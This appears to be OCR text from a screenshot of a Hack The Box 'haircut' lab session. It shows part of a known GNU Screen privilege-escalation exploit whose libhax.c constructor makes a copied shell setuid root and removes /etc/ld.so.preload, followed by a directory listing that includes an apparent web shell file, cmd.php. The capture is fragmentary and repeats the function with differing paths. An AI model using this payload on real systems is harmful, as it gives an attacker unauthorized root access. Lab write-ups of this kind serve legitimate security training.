 10.10.0.145 10.10.16.10 10.10.10.24 - haircut
GNU nano 5.4 41154.sh * I
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
[ línea 18/43 (41%), col 34/34 (100%), car 565/1207 (46%) ]
^H Ayuda ^O Leer fich. ^R Reemplazar ^V Pegar ^G Ir a línea ^Y Rehacer M-6 Copiar ^Q Buscar atrás M-W Siguiente
^X Salir ^F Buscar ^K Cortar ^T Ejecutar ^Z Deshacer M-A Poner marca M-] A llave M-Q Anterior ^B Atrás
void dropshell(void){
    chown("rootshell", 0, 0);
    chmod("rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
> EOF
┌─[root@Helpers]─[/home/axel/HTB/haircut/content]
└──╼ #LS
bash: LS: orden no encontrada
┌─[✗]─[root@Helpers]─[/home/axel/HTB/haircut/content]
└──╼ #ls
cmd.php  dicionario.txt  libhax.c
┌─[root@Helpers]─[/home/axel/HTB/haircut/content]
└──╼ #
zsh zsh zsh zsh ls --color=auto - Pa… zsh
12 : 33 CPU 6% RAM 2166 MiB /home/axel/.config/polybar/scripts/spotify.sh: 1: 40%